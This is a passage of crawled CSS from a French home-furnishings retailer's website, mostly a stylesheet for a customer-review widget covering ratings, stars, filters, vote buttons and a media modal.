}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:ml-\[2\.5rem\]{margin-left:2.5rem}.lg\:mt-\[-1\.8rem\]{margin-top:-1.8rem}.lg\:ml-\[3rem\]{margin-left:3rem}.lg\:mt-1{margin-top:.25rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-8{margin-right:2rem}.lg\:mb-1{margin-bottom:.25rem}.lg\:mb-6{margin-bottom:1.5rem}.lg\:mb-56{margin-bottom:14rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:contents{display:contents}.lg\:hidden{display:none}.lg\:h-\[433px\]{height:433px}.lg\:h-\[227px\]{height:227px}.lg\:h-full{height:100%}.lg\:h-\[200px\]{height:200px}.lg\:h-\[400px\]{height:400px}.lg\:w-1\/2{width:50%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-2\/4{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-6\/12{width:50%}.lg\:w-2\/6{width:33.333333%}.lg\:w-4\/6{width:66.666667%}.lg\:w-auto{width:auto}.lg\:w-2\/3{width:66.666667%}.lg\:w-full{width:100%}.lg\:w-5\/12{width:41.666667%}.lg\:w-7\/12{width:58.333333%}.lg\:w-4\/5{width:80%}.lg\:w-32{width:8rem}.lg\:w-\[470px\]{width:470px}.lg\:w-4\/12{width:33.333333%}.lg\:w-\[550px\]{width:550px}.lg\:w-\[223px\]{width:223px}.lg\:max-w-screen-lg{max-width:1024px}.lg\:max-w-3\/4{max-width:75%}.lg\:max-w-2\/3{max-width:66.666667%}.lg\:flex-auto{flex:1 1 auto}.lg\:translate-y-1\/2{--tw-translate-y: 50%;transform:var(--tw-transform)}.lg\:-translate-y-1\/2,.lg\:-translate-y-2\/4{--tw-translate-y: -50%;transform:var(--tw-transform)}.lg\:transform{transform:var(--tw-transform)}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col-reverse{flex-direction:column-reverse}.lg\:items-end{align-items:flex-end}.lg\:justify-start{justify-content:flex-start}.lg\:justify-center{justify-content:center}.lg\:gap-8{gap:2rem}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.lg\:gap-y-4{row-gap:1rem}.lg\:space-x-0>:not([hidden])~:not([hidden]){--tw-space-x-reverse: 0;margin-right:calc(0px*var(--tw-space-x-reverse));margin-left:calc(0px*calc(1 - var(--tw-space-x-reverse)))}.lg\:self-start{align-self:flex-start}.lg\:self-end{align-self:flex-end}.lg\:overflow-visible{overflow:visible}.lg\:whitespace-normal{white-space:normal}.lg\:rounded-lg{border-radius:.5rem}.lg\:border-0{border-width:0}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-white{--tw-bg-opacity: 1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:bg-right{background-position:right}.lg\:p-6{padding:1.5rem}.lg\:p-0{padding:0}.lg\:p-3{padding:.75rem}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:px-6{padding-left:1.5rem;padding-right:1.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-1{padding-left:.25rem;padding-right:.25rem}.lg\:pr-16{padding-right:4rem}.lg\:pl-8{padding-left:2rem}.lg\:pt-\[0\.4rem\]{padding-top:.4rem}.lg\:pb-\[0\.33rem\]{padding-bottom:.33rem}.lg\:pl-0{padding-left:0}.lg\:pr-8{padding-right:2rem}.lg\:pr-4{padding-right:1rem}.lg\:pl-4{padding-left:1rem}.lg\:pt-8{padding-top:2rem}.lg\:pb-4{padding-bottom:1rem}.lg\:pr-6{padding-right:1.5rem}.lg\:pb-0{padding-bottom:0}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-40{padding-top:10rem}.lg\:pt-5{padding-top:1.25rem}.lg\:pr-24{padding-right:6rem}.lg\:pt-0{padding-top:0}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-\[26px\]{font-size:26px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-lg{font-size:1.125rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-\[2\.813rem\]{font-size:2.813rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:leading-10{line-height:2.5rem}.lg\:text-product-ht{--tw-text-opacity: 1;color:rgba(147,147,147,var(--tw-text-opacity))}.group:hover .lg\:group-hover\:scale-125{--tw-scale-x: 1.25;--tw-scale-y: 1.25;transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transform{transform:var(--tw-transform)}.group:hover .lg\:group-hover\:transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.group:hover .lg\:group-hover\:duration-700{transition-duration:700ms}.group:hover .lg\:group-hover\:ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}}@media (min-width:1280px){.xl\:right-16{right:4rem}.xl\:right-6{right:1.5rem}.xl\:right-0{right:0}.xl\:-top-7{top:-1.75rem}.xl\:col-span-3{grid-column:span 3/span 3}.xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:ml-3{margin-left:.75rem}.xl\:-mr-2{margin-right:-.5rem}.xl\:mr-0{margin-right:0}.xl\:ml-12{margin-left:3rem}.xl\:mr-3{margin-right:.75rem}.xl\:mr-2{margin-right:.5rem}.xl\:ml-\[7rem\]{margin-left:7rem}.xl\:mt-\[-1\.75rem\]{margin-top:-1.75rem}.xl\:ml-24{margin-left:6rem}.xl\:mr-7{margin-right:1.75rem}.xl\:w-1\/2{width:50%}.xl\:w-1\/4{width:25%}.xl\:w-1\/3{width:33.333333%}.xl\:max-w-screen-xl{max-width:1280px}.xl\:max-w-4\/5{max-width:80%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:px-8{padding-left:2rem;padding-right:2rem}.xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.xl\:pr-10{padding-right:2.5rem}.xl\:pl-8{padding-left:2rem}.xl\:text-xl{font-size:1.25rem;line-height:1.75rem}@media (min-width:1024px){.xl\:lg\:ml-\[10rem\]{margin-left:10rem}}}@media (min-width:1536px){.\32xl\:min-h-\[300px\]{min-height:300px}.\32xl\:w-full{width:100%}}@media (min-width:480px){.xs\:px-7{padding-left:1.75rem;padding-right:1.75rem}.xs\:px-\[4\2c 5rem\]{padding-left:4,5rem;padding-right:4,5rem}.xs\:px-24{padding-left:6rem;padding-right:6rem}}@media (min-width:1440px){.\31xl\:bottom-\[-185px\]{bottom:-185px}.\31xl\:mx-10{margin-left:2.5rem;margin-right:2.5rem}.\31xl\:h-\[267px\]{height:267px}.\31xl\:h-\[500px\]{height:500px}.\31xl\:w-\[26rem\]{width:26rem}.\31xl\:w-\[700px\]{width:700px}}@media (min-width:1920px){.\33xl\:bottom-\[-220px\]{bottom:-220px}}

--- FILE ---
content_type: text/css
request_url: https://www.domo-confort.com/static/version1691678134/frontend/Domo/default/fr_FR/Netreviews_Avisverifies/css/netreviews.css
body_size: 3797
content:

@font-face {
    font-family: "Nunito";
    src: url('../fonts/Nunito/Nunito-Regular.ttf');
}
#netreviews_reviews_tab {
    background-color: #f9f9f9;
    overflow: hidden;
    margin: 0px auto;
    padding: 0px;
    font-family: "Nunito", Arial, Helvetica, sans-serif;
    width: 100%;
    position:relative;
}

/*#netreviews_reviews_tab * {*/
/*font-family: "Nunito", Arial, Helvetica, sans-serif !important;*/
/*}*/

/* Rating */
#netreviews_rating_section{
    display: block;
    padding: 15px;
    background-color: #FFFFFF;
    border-bottom: 1px solid #E7E9EE;
    margin: 0px auto;
}
.netreviews_rating_header {
    display: block;
    width: 100%;
    padding: 0px;
    margin: 0px;
    position: relative;
    height: 70px;
    min-height: 70px;
    text-align:center;
}
.netreviews_logo {
    position: absolute;
    top: 20px;
    left: 15px;
    width: 200px;
    height: auto;
}
.netreviews_certification, .netreviews_certification:active, .netreviews_certification:visited {
    color: rgb(150, 160, 170);
    text-decoration: none;
    font-size: 14px;
    position: absolute;
    right: 15px;
    top: 15px;
    transition: color 0.2s;
    font-weight:600;
}
.netreviews_certification:hover {
    color: rgb(47, 47, 47);
    text-decoration: none;
    font-size: 14px;
}
.netreviews_rating_content {
    width: 100%;
    display: block;
    position: relative;
    height: 180px;
    min-height: 180px;
    margin-top: 15px;
}
.netreviews_global_rating {
    display: block;
    width: 50%;
    margin: 0px;
    border-right: solid #DDDDDD 2px;
    position: absolute;
    top: 25px;
    left: 0px;
    padding:0px;
}
.netreviews_note_generale {
    display: block;
    font-size: 58px;
    font-weight: lighter;
    margin: 0px auto;
    width: 100%;
    padding: 0px;
    text-align: center;
}
.netreviews_note_generale span{
    font-size : 30px !important;
}
.netreviews_subtitle {
    display: block;
    font-size: 16px;
    color: rgb(150, 160, 170);
    width: 100%;
    text-align: center;
    padding: 9px 0px 0px 0px;
    margin: 0px;
}
.netreviews_global_rating_details {
    display: block;
    width: 50%;
    margin: 0px;
    position: absolute;
    top: 25px;
    right: 0px;
    padding:0px;
}
.netreviews_rates_list {
    margin: 0px auto;
    border: 0;
    width: 200px;
    display: flex;
    flex-direction: row;
    padding: 0px;
}
.netreviews_rate_list_item {
    display:flex;
    padding: 0;
    margin: 0;
    position: relative;
    list-style: none;
    width: 23px;
    float: left;
    padding-top: 110px;
    margin-right: 15px;
    color: #FFCD00;
    cursor: pointer;
}
.netreviews_rate_list_item span {
    margin-right: 3px;
}
.netreviews_rate_list_star_image{
    width: 12px;
    height: 12px;
    margin-top: 4px;
}
.netreviews_rate_graph {
    height: 100px;
    width: 25px;
    left:0; /*pour IE 10/11*/
    top: 0;
    position: absolute;
    padding-right:20px;
}
.netreviews_rate_percent {
    background: #FFCD00;
    min-height: 1px;
    margin-top: 2px;
    width: 25px;
    bottom: 0;
    position: absolute;
    left: 0;
    transition: background 0.2s;
}
.netreviews_rate_percent:hover {
    cursor:pointer;
    background: #fbdb5a;
}
span[class^="netreviews_rate_total"] {
    color: #a6b1b8;
    margin-top: -25px;
    position: absolute;
    width: 100%;
    left: 0;
    text-align: center;
}




/* Button */
#netreviews_button_more_reviews{
    display: block;
    width: 100%;
    margin: 0px;
    text-align: center;
    padding: 20px 0px 0px 0px;
}
#netreviews_button_more_reviews .netreviews_button{
    display: block;
    margin: 0px auto;
    padding: 5px 0px;
    width: 250px;
    text-align: center;
    color: #ffffff;
    font-size: 16px;
    font-weight:500;
    text-decoration: none;
    border-radius: 5px;
    background-color:  #a7a8a9;
    transition: background-color 0.2s;
    font-family: Nunito;
    cursor: pointer;
}
#netreviews_button_more_reviews .netreviews_button:hover, #netreviews_button_more_reviews .netreviews_button:active {
    background-color:  #656565 !important;
    text-decoration: none !important;
}
#netreviews_button_more_reviews > a.active {
    background-color:  #656565 !important;
    text-decoration: none !important;
    background-image:url('../images/load.gif');
    background-repeat:no-repeat;
    background-position: 5px center;
}
#avisVerifiesAjaxImage {
    background-image: url('../images/loadFull.gif');
    background-repeat: no-repeat;
    background-position-x: center;
    background-position-y: 90%;
    height: 100px;
}
.netreviews_button_comment {
    text-decoration: none;
    color: #a7a8a9;
    transition: color 0.2s;
    display: block;
    width: 100%;
    padding: 20px 0px 0px 0px;
    margin: 0px;
}

.netreviews_button_comment:hover {
    text-decoration: none;
    color: rgb(47, 47, 47);
}

.netreviews_more_comment {
    width: 15px;
    margin-right: 5px;
}


.reviewInfosAV .netreviews-stars .netreviews_bg_stars{
    margin: 0px 5px;
}

.netreviews-stars a, .netreviews-stars a:hover, .netreviews-stars a:active, .netreviews-stars a:visited {
    line-height: 34px;
    font-size: 14px;
    display: block;
    text-decoration: underline;
    border: none;
    box-shadow: none;
    margin: 0px 0px 0px 8px;
    float: left;
    cursor: pointer;
}



/* Filters */
.netreviews_filtering_section {
    width: 100%;
    margin: 0px auto;
    display: block;
    background: transparent;
    padding: 15px 0px 10px 0px;
    text-align: center;
    font-size: 15px;
    color: rgb(150, 160, 170);
}
.netreviews_filtering_section select {
    font-size: 14px;
    width:auto;
    line-height:15px;
    text-align:left;
    display:inline;
    outline:none;
    cursor:pointer;
}

/* Reviews */
.netreviews_reviews_section {
    width:100%;
    display:block;
    padding: 0px 0px 30px 0px;
    margin:0px;
}
.netreviews_review_part{
    padding : 25px 15px;
    border-bottom: 3px solid #ffffff;
    width:85%;
    margin: 0px auto;
    display:block;
}
.netreviews_review_part:first-child{
    border-top: 0px !important;
}
.netreviews_customer_name{
    display: block;
    font-size:17px;
    font-weight:bolder;
    width:100%;
    text-align:left;
    padding:0px;
    margin:0px;
}
.netreviews_customer_name span{
    font-size:15px !important;
    font-weight: 500 !important;
}
.netreviews_review_rate_and_stars {
    display: block;
    width: 100%;
    padding: 0px;
    margin: 0px;
    height: 30px;
    min-height: 30px;
    position: relative;
}
.netreviews_review_rate_and_stars .netreviews_bg_stars {
    position: absolute;
    top: 5px;
    left: 0px;
    float: none;
    margin: 0px;
}
.netreviews_reviews_rate {
    display: block;
    position: absolute;
    left: 90px;
    font-size: 16px;
    top: 2px;
}
.netreviews_customer_review{
    font-size: 16px;
    line-height: 25px;
    width: 100%;
    padding: 0px;
    margin: 0px;
    text-align: left;
}
.netreviews_website_answer{
    padding: 0px 5% 15px 5%;
    background-color: #FFFFFF;
    margin: 10px auto 0px auto;
    font-size: 15px;
    border-left: 3px solid #E7E9EE;
    width: 90%;
    font-weight: 500;
}
.netreviews_website_answer p {
    margin: 0px;
    padding: 20px 0px 0px 0px;
    width: 100%;
    display: block;
}

.netreviews_answer_title{
    font-weight:bolder !important;
    font-size:15px !important;
    line-height:25px !important;
}
.netreviews_answer_title small {
    font-weight:500 !important;
    font-size:13px !important;
    line-height:25px !important;
}
.netreviews_helpfulmsg {
    width: 100%;
    display: block;
    padding: 0px;
    margin: 10px auto 0px auto;
    color: #868788;
    font-size: 14px;
    line-height:16px;
    display:none;
}
.netreviews_helpful_block {
    width: 100%;
    display: block;
    padding: 0px;
    margin: 10px auto 0px auto;
    color: #868788;
    font-size: 14px;
}
.netreviews_helpful_block a {
    display: inline-block;
    background: #dedede;
    padding: 0px 0px 0px 10px;
    margin: 0px 0px 0px 5px;
    color: #4e4e4e;
    text-decoration: none;
    font-size: 12px;
    font-weight: 500;
    transition: background-color, color 0.2s;
    line-height: 22px;
    height: 22px;
}
.netreviews_helpful_block a span{
    display: inline-block;
    background: #adadad;
    padding: 0px 8px;
    line-height: 22px;
    height: 22px;
    margin: 0px 0px 0px 10px;
    color: #ffffff;
    text-decoration: none;
    font-size: 13px;
    font-weight: 500;
    transition: background-color, color 0.2s;
}
.netreviews_helpful_block a:hover, .netreviews_helpful_block a:active , .netreviews_helpful_block a:hover span, .netreviews_helpful_block a:active span{
    background-color:  #656565 !important;
    color:#FFFFFF !important;
    text-decoration: none !important;
}
.netreviews_helpful_block .active {
    background-color:  #656565 !important;
    color:#FFFFFF !important;
    text-decoration: none !important;
    cursor:pointer;
}
.netreviews_helpful_block .active span {
    background-color:  #656565 !important;
    color:#FFFFFF !important;
    text-decoration: none !important;
}
.netreviews_helpful_block .active:hover {
    background-color:  #656565 !important;
    color:#FFFFFF !important;
    text-decoration: none !important;
    cursor:pointer;
}
.netreviews_no_reviews_block {
    width: 80%;
    display: block;
    padding: 20px;
    margin: 10px auto -20px auto;
    color: #868788;
    font-size: 14px;
    text-align: center;
    border-top: 3px solid #ffffff;
    border-bottom: 3px solid #ffffff;
}

/* Stars */

/* Small format */
.netreviews_bg_stars {
    display: block;
    float:left;
    width:60px;
    min-width:60px;
    max-width:60px;
    height:16px;
    min-height:16px;
    max-height:16px;
    padding:0px;
    border:none;
    text-decoration: none;
    outline:none;
    background-size: 12px auto;
}
.netreviews_bg_stars span {
    display: block;
    min-width:0px;
    max-width:60px;
    height:16px;
    min-height:16px;
    max-height:16px;
    margin: 0px;
    padding:0px;
    border:none;
    text-decoration: none;
    outline:none;
    line-height:1px;
    font-size:0.1px;
    background-size: 12px auto;
}

/* Big format */
.netreviews_bg_stars_big {
    display: block;
    width: 99px;
    max-width: 99px;
    height: 24px;
    min-height: 24px;
    max-height: 24px;
    padding: 0px;
    border: none;
    text-decoration: none;
    outline: none;
    margin: 0 auto;
}

/* Product list page */
.listStars {
    float: left;
    width: 77px;
    min-width: 77px;
    max-width: 77px;
    margin: -7px auto auto auto; /* to reduce margin applied by price span on prodcut list page */
}

.listStars div {
    text-align: left !important;
    font-size: 15px !important;
}
.netreviews_bg_stars_big span, .netreviews_review_rate_and_stars span, .netreviews_bg_stars span {
    overflow: hidden;
    display: inline-block;
}

.netreviews_bg_stars_big div {
    position: absolute;
    font-size: 20px;
}
.netreviews_review_rate_and_stars div {
    position: absolute;
}
.headerStars {
    float: left;
}
 .netreviews_rating_header .netreviews_icone_info {
     width: 15px;
     height: 15px;
     vertical-align:middle;
     margin-left:2px;
 }
.netreviews_exit_info {
    width: 15px;
    height: 15px;
    float: right;
    cursor: pointer;
}
.netreviews_rating_header div label {
    top: 40px;
    color: rgb(150, 160, 170);
    text-decoration: none;
    font-size: 14px;
    position: absolute;
    right: 15px;
    transition: color 0.2s;
    cursor: pointer;
    z-index: 10;
}
.netreviews_rating_header div {
    width: 100%;
    float: right;
    text-align: left;
}
.netreviews_rating_header div span {
    height: auto;
    width: 450px;
    background-color: #f4f4f4;
    color: black;
    padding: 10px 10px 20px 10px;
    position: absolute;
    top: 70px;
    right: 15px;
    border-radius: 3px;
    box-shadow: 0 1px 3px rgba(0,0,0,.4);
    z-index: 11;
    display: none;
    margin: 0px;
    font-size: 13px;
}
.netreviews_rating_header div span a {
    color: black;
    text-decoration: underline;
}

#netreviews_informations_label div, #netreviews_informations div {
    width: 14px;
    cursor: pointer;
}

#netreviews_informations_label:hover {
    color: rgb(47, 47, 47);
}

#netreviews_informations {
    text-align:left !important;
}
#netreviews_informations ul {
    margin:0px 5% !important;
    padding:25px 0px 5px 0px !important;
    width:90%;
}
#netreviews_informations ul li {
    font-size:13px;
    text-align:left;
    padding:0px;
    margin:0px;
    list-style: square !important;
}

/* Responsive */
@media screen and (max-width: 600px) {

    .netreviews_logo {
        position: relative !important;
        display: block !important;
        margin: 5px auto !important;
        top: 0px !important;
        left: auto !important;
        right: auto !important;
    }
    .netreviews_certification {
        position: relative !important;
        right: auto !important;
        left: auto !important;
        top: 0px !important;
        text-align: center !important;
        margin: 20px auto 0px auto !important;
        display: block !important;
        width: 100% !important;
        padding: 0px !important;
        z-index:10;
    }
    .netreviews_rating_header {
        height: auto !important;
        min-height: auto !important;
    }
    .netreviews_global_rating {
        width: 100% !important;
        border-right: 0px !important;
        position: relative !important;
        left:auto !important;
        right:auto !important;
        top:auto !important;
    }
    .netreviews_rating_content {
        height: auto !important;
        min-height: auto !important;
    }
    .netreviews_global_rating_details {
        display: none !important;
    }
    .netreviews_rating_header div {
        width: 100%;
        text-align: center;
    }
    .netreviews_rating_header div label {
        position: relative;
        top: -20px;
        left: 0px;
    }
    .netreviews_rating_header div span {
        width: 90% !important;
        right: 5% !important;
        top: 120px !important;
    }
}


/* Responsive dans une div (code dupliqué sur le responsive classique) */
.nrResponsive .netreviews_logo {
    position: relative !important;
    display: block !important;
    margin: 5px auto !important;
    top: 0px !important;
    left: auto !important;
    right: auto !important;
}
.nrResponsive .netreviews_certification {
    position: relative !important;
    right: auto !important;
    left: auto !important;
    top: 0px !important;
    text-align: center !important;
    margin: 20px auto 0px auto !important;
    display: block !important;
    width: 100% !important;
    padding: 0px !important;
    z-index:10;
}
.nrResponsive .netreviews_rating_header {
    height: auto !important;
    min-height: auto !important;
}
.nrResponsive .netreviews_global_rating {
    width: 100% !important;
    border-right: 0px !important;
    position: relative !important;
    left:auto !important;
    right:auto !important;
    top:auto !important;
}
.nrResponsive .netreviews_rating_content {
    height: auto !important;
    min-height: auto !important;
}
.nrResponsive .netreviews_global_rating_details {
    display: none !important;
}
.nrResponsive .netreviews_rating_header div {
    width: 100%;
    text-align: center;
}
.nrResponsive .netreviews_rating_header div label {
    position: relative;
    top: -20px;
    left: 0px;
}
.nrResponsive .netreviews_rating_header div span {
    width: 90% !important;
    right: 5% !important;
    top: 120px !important;
}

/* FONT ICON PART */
@font-face {
    font-family: 'nr-icons';
    src: url('../fonts/nr-icons/nr-icons.eot?srthj');
    src: url('../fonts/nr-icons/nr-icons.ttf') format('truetype'),
url('../fonts/nr-icons/nr-icons.woff?kcfcby') format('font-woff'),
url('../fonts/nr-icons.svg?kcfcby#nr-icons') format('svg');
    font-weight: normal;
    font-style: normal;
}

.nr-icon {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'nr-icons' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.nr-comment {
    display: inline;
    padding-right: 5px;
}

.nr-comment:before {
    content: "\e900";
    color: #2C2C2C;
}

.nr-exit:before {
    content: "\e901";
}

.nr-info:before {
    content: "\e902";
}

.netreviews_rate_list_item > div.nr-icon.nr-star {
    line-height: 20px;
}

.nr-star:before {
    content: "\e903";
}

.netreviewsVote.active:hover:before {
    font-family: "nr-icons";
    content: "\e904";
}

.netreviewsVote.active:before {
    font-family: "nr-icons";
    font-size: 9px;
    padding: 0px 5px 0px 0px;
    content: "\e905";
}

.nr-icon.grey {
    color: #D1D1D1 !important;
}

.nr-icon.gold {
    color: #FFCD00 !important;
}

/* MEDIAS */

.netreviews_media_part {
    display: block;
    width: 100%;
    height: auto;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

.netreviews_media_part li {
    list-style: none;
    display: block;
    width: 100px;
    height: 80px;
    float: left;
    padding: 0px;
    margin: 10px 10px 0px 0px;
}

.netreviews_media_part li .netreviews_image_thumb {
    display: block;
    width: 100px;
    height: 80px;
    padding: 0px;
    margin: 0px;
    text-decoration: none;
    cursor: pointer;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    border-radius: 2px;
    transition: opacity 0.2s ease;
    opacity: 1;
}

.netreviews_media_part li .netreviews_image_thumb_video {
    background-color: #333333;
    background-size: 40%;
}

.netreviews_media_part li .netreviews_image_thumb:hover {
    text-decoration: none;
    cursor: pointer;
    opacity: 0.8;
}

.netreviews_clear {
    clear: both;
    display: block;
    width: 100%;
    height: 1px;
    margin: 0px;
    padding: 0px;
}

#netreviews_media_modal {
    display: none;
    position: fixed;
    z-index: 990;
    padding: 0px;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    overflow: hidden;
    background-color: rgb(0, 0, 0);
    background-color: rgba(0, 0, 0, 0.9);
}

#netreviews_media_content {
    display: block;
    position: fixed;
    z-index: 991;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
}

#netreviews_media_content img {
    position: absolute;
    border-radius: 2px;
}

#netreviews_media_content iframe {
    position: absolute;
    border: none;
}

#netreviews_media_close {
    z-index: 992;
    position: absolute;
    top: 90px;
    right: 5%;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: opacity 0.2s;
    opacity: 1;
    cursor: pointer;
    display: block;
    text-decoration: none;
}

#netreviews_media_close:hover,
#netreviews_media_close:focus {
    text-decoration: none;
    opacity: 0.8;
}

.carousel-prev, .carousel-next {
    z-index: 999;
    top: 50%;
    position: absolute;
    background: transparent;
    display: block;
    color: white;
    font-size: 75px;
    height: 75px;
    line-height: 75px;
}

.carousel-prev:hover, .carousel-next:hover {
    cursor: pointer;
    opacity: 0.8;
    color: #f1f1f1 !important;
    text-decoration: none !important;
}

#netreviews_media_modal > a.carousel-prev {
    left: 5%;
}

#netreviews_media_modal > a.carousel-next {
    right: 5%;
}

.loader-image {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    border: 5px solid #f3f3f3;
    border-radius: 50%;
    border-top: 5px solid #555;
    width: 50px;
    height: 50px;
    -webkit-animation: spin 2s linear infinite; /* Safari */
    animation: spin 2s linear infinite;
}

/* Safari */
@-webkit-keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
    }
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}
